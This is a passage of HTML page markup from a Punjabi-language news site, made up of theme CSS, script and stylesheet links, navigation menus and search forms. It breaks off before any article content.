    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/47972" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%b8%e0%a9%80%e0%a8%ac%e0%a9%80%e0%a8%86%e0%a8%88-%e0%a8%a8%e0%a9%87-%e0%a8%9c%e0%a8%97%e0%a8%a6%e0%a9%80%e0%a8%b8%e0%a8%bc-%e0%a8%9f%e0%a8%be%e0%a8%88%e0%a8%9f%e0%a8%b2%e0%a8%b0-%e0%a8%96/" />
<link rel='shortlink' href='https://panjabilok.net/?p=47972' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-47972 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਸੀਬੀਆਈ ਨੇ ਜਗਦੀਸ਼ ਟਾਈਟਲਰ ਖ਼ਿਲਾਫ਼ ਚਾਰਜਸ਼ੀਟ ਕੀਤੀ ਦਾਖ਼ਲ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
